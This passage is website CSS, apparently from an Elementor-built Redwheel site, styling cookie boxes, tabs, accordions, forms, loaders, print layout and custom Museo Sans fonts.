  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1812 .elementor-element.elementor-element-5ae5bd7 > .elementor-container{max-width:1488px;min-height:480px;}.elementor-1812 .elementor-element.elementor-element-7354366:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1812 .elementor-element.elementor-element-7354366 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;}.elementor-1812 .elementor-element.elementor-element-7354366 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1812 .elementor-element.elementor-element-7354366 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1812 .elementor-element.elementor-element-7354366 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-7fe9b2a .elementor-heading-title{color:#FFFFFF;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;letter-spacing:-0.5px;}.elementor-1812 .elementor-element.elementor-element-7fe9b2a > .elementor-widget-container{margin:120px 0px 0px 0px;padding:60px 0px 12px 48px;}.elementor-1812 .elementor-element.elementor-element-32436e7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1812 .elementor-element.elementor-element-32436e7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1812 .elementor-element.elementor-element-32436e7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-5ae5bd7:not(.elementor-motion-effects-element-type-background), .elementor-1812 .elementor-element.elementor-element-5ae5bd7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center right;background-repeat:no-repeat;background-size:67vw auto;}.elementor-1812 .elementor-element.elementor-element-5ae5bd7 > .elementor-background-overlay{background-color:#0B0B0B;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1812 .elementor-element.elementor-element-5ae5bd7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-35be975 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1812 .elementor-element.elementor-element-35be975 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-0718a2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1812 .elementor-element.elementor-element-0718a2d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-8eda03a .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1812 .elementor-element.elementor-element-8eda03a .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1812 .elementor-element.elementor-element-8eda03a .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:400;line-height:24px;fill:#242424;color:#242424;background-color:#F2F2F2;border-radius:0px 0px 0px 0px;padding:35px 0px 35px 0px;}.elementor-1812 .elementor-element.elementor-element-8eda03a .elementor-button:hover, .elementor-1812 .elementor-element.elementor-element-8eda03a .elementor-button:focus{background-color:#8B8B8B;}.elementor-1812 .elementor-element.elementor-element-8eda03a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-8eda03a{width:100%;max-width:100%;}.elementor-1812 .elementor-element.elementor-element-36b1857 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1812 .elementor-element.elementor-element-36b1857 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-326c411 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-1812 .elementor-element.elementor-element-326c411 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-1812 .elementor-element.elementor-element-326c411 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:400;font-style:normal;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#ED1C2F;border-radius:0px 0px 0px 0px;padding:35px 0px 35px 0px;}.elementor-1812 .elementor-element.elementor-element-326c411 .elementor-button:hover, .elementor-1812 .elementor-element.elementor-element-326c411 .elementor-button:focus{color:#242424;background-color:#8B8B8B;}.elementor-1812 .elementor-element.elementor-element-326c411 .elementor-button:hover svg, .elementor-1812 .elementor-element.elementor-element-326c411 .elementor-button:focus svg{fill:#242424;}.elementor-1812 .elementor-element.elementor-element-5e7b3c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-7e4e07c:not(.elementor-motion-effects-element-type-background), .elementor-1812 .elementor-element.elementor-element-7e4e07c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1812 .elementor-element.elementor-element-7e4e07c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-7e4e07c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1812 .elementor-element.elementor-element-e27e905 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1812 .elementor-element.elementor-element-2d2cee2.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1812 .elementor-element.elementor-element-088170d .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;}.elementor-1812 .elementor-element.elementor-element-e96af82{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-1812 .elementor-element.elementor-element-e96af82 > .elementor-widget-container{margin:26px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-068ee01{margin-top:30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-e27e905{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-b6ca4c5 > .elementor-container{min-height:540px;}.elementor-1812 .elementor-element.elementor-element-b6ca4c5 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1812 .elementor-element.elementor-element-4b32296.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}@media(min-width:769px){.elementor-1812 .elementor-element.elementor-element-7354366{width:37%;}.elementor-1812 .elementor-element.elementor-element-32436e7{width:63%;}.elementor-1812 .elementor-element.elementor-element-0718a2d{width:50%;}.elementor-1812 .elementor-element.elementor-element-36b1857{width:50%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1812 .elementor-element.elementor-element-7354366{width:60%;}.elementor-1812 .elementor-element.elementor-element-32436e7{width:40%;}.elementor-1812 .elementor-element.elementor-element-0a0f56c{width:100%;}.elementor-1812 .elementor-element.elementor-element-09707ca{width:100%;}}@media(max-width:1024px){.elementor-1812 .elementor-element.elementor-element-5ae5bd7 > .elementor-container{min-height:250px;}.elementor-1812 .elementor-element.elementor-element-7354366 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1812 .elementor-element.elementor-element-7fe9b2a > .elementor-widget-container{margin:80px 20px 120px 0px;}.elementor-1812 .elementor-element.elementor-element-32436e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1812 .elementor-element.elementor-element-5ae5bd7:not(.elementor-motion-effects-element-type-background), .elementor-1812 .elementor-element.elementor-element-5ae5bd7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center right;background-size:616px auto;}.elementor-1812 .elementor-element.elementor-element-5ae5bd7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:768px){.elementor-1812 .elementor-element.elementor-element-7354366 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1812 .elementor-element.elementor-element-7fe9b2a > .elementor-widget-container{margin:60px 20px 100px 20px;padding:0px 0px 00px 0px;}.elementor-1812 .elementor-element.elementor-element-32436e7 > .elementor-element-populated{margin:60px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1812 .elementor-element.elementor-element-5ae5bd7{padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-0718a2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1812 .elementor-element.elementor-element-0718a2d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-8eda03a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-7e4e07c{margin-top:0px;margin-bottom:0px;}}/* Start custom CSS for button, class: .elementor-element-8eda03a */.elementor-1812 .elementor-element.elementor-element-8eda03a a {
    width: 100%;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-326c411 */.elementor-1812 .elementor-element.elementor-element-326c411 a {
    width: 100%;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-8eda03a */.elementor-1812 .elementor-element.elementor-element-8eda03a a {
    width: 100%;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-326c411 */.elementor-1812 .elementor-element.elementor-element-326c411 a {
    width: 100%;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-8eda03a */.elementor-1812 .elementor-element.elementor-element-8eda03a a {
    width: 100%;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-326c411 */.elementor-1812 .elementor-element.elementor-element-326c411 a {
    width: 100%;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-8eda03a */.elementor-1812 .elementor-element.elementor-element-8eda03a a {
    width: 100%;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-326c411 */.elementor-1812 .elementor-element.elementor-element-326c411 a {
    width: 100%;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-e96af82 */.elementor-1812 .elementor-element.elementor-element-e96af82 {
    max-width: 448px;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-e96af82 */.elementor-1812 .elementor-element.elementor-element-e96af82 {
    max-width: 448px;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-e96af82 */.elementor-1812 .elementor-element.elementor-element-e96af82 {
    max-width: 448px;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-e96af82 */.elementor-1812 .elementor-element.elementor-element-e96af82 {
    max-width: 448px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-09707ca */#authenticationApp > section > section {
    align-items: flex-start;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-09707ca */#authenticationApp > section > section {
    align-items: flex-start;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-09707ca */#authenticationApp > section > section {
    align-items: flex-start;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-09707ca */#authenticationApp > section > section {
    align-items: flex-start;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-b6ca4c5 *//*@media (min-width: 768px){*/
/*.elementor-section.elementor-section-height-full {*/
/*    height: 80vh;*/
/*}}*//* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1812 .elementor-element.elementor-element-5ae5bd7:not(.elementor-motion-effects-element-type-background), .elementor-1812 .elementor-element.elementor-element-5ae5bd7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2021/09/6ad5f19d0d69cff0d10990424632331c/rwc-partners-governance-background.jpeg");}
.elementor-1881 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1881 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1881{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1881 .dialog-close-button{display:flex;}#elementor-popup-modal-1881 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1872 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1872 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1872{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1872 .dialog-close-button{display:flex;}#elementor-popup-modal-1872 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1871 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1871 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1871{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1871 .dialog-close-button{display:flex;}#elementor-popup-modal-1871 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1870 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1870 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1870{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1870 .dialog-close-button{display:flex;}#elementor-popup-modal-1870 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1869 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1869 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1869{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1869 .dialog-close-button{display:flex;}#elementor-popup-modal-1869 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1868 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1868 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1868{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1868 .dialog-close-button{display:flex;}#elementor-popup-modal-1868 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1972 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-1972 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1972 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-1972 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-1972 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-1972 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1972 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1972 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1972 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-1972 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1972 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-1972 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1972 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-1972 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1972 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1972 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1972 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1972 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 